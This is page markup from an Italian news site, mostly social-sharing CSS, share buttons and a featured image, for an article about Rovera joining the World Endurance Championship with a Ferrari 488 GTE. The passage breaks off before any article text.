		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Frovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rovera+approda+nel+Mondiale+Endurance+con+la+Ferrari+488+GTE.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Frovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg&description=Rovera+approda+nel+Mondiale+Endurance+con+la+Ferrari+488+GTE." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Rovera+approda+nel+Mondiale+Endurance+con+la+Ferrari+488+GTE. %0A%0A https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/&title=Rovera+approda+nel+Mondiale+Endurance+con+la+Ferrari+488+GTE." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE.&body=https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/&text=Rovera+approda+nel+Mondiale+Endurance+con+la+Ferrari+488+GTE." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?fit=1772%2C1181&ssl=1" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?w=1772&ssl=1 1772w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=1536%2C1024&ssl=1 1536w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=696%2C464&ssl=1 696w, 